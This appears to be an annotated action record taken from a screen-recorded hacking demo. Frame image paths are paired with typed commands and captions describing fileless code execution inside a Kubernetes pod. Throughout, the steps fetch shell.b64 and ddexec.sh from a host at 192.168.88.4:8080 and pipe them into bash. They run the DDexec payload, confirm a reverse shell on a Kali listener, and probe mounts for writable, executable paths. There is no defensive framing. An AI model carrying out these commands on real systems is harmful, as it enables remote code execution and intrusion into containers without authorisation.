
- Try 'touch test', pipe shell.b64 into ddexec.sh from 192.168.88.4:8080, then check hostname
text(to)

text(touch test)

text(touch test)

text(__bindown http://192.168.88.4:8080/shell.b64 | bash <(__bindown http://192.168.88.4:8080/ddexec.sh))

text(hostname)

- Filter the pod's mount list with 'mount | grep' to look for shm
text(mount | grep shm)

- List the programs available in the pod's /bin directory
text(ls /bin)

- Begin the 'sh' command to run the fetched DDexec script on the stored payload
text(sh $dde -x < $code)

- Run hostname in the Kali listener to confirm the reverse shell came from the pod
text(hostname)

- Retry 'touch test', then run ldd to reveal musl 1.2.4 and /lib/ld-musl-x86_64.so.1
text(touch test)

text(ldd)

- Filter mounts for writable entries excluding noexec, exposing /dev/termination-log
text(mount | grep rw)

text(| grep -v noexec)
text(ls -l /dev/termination-log)
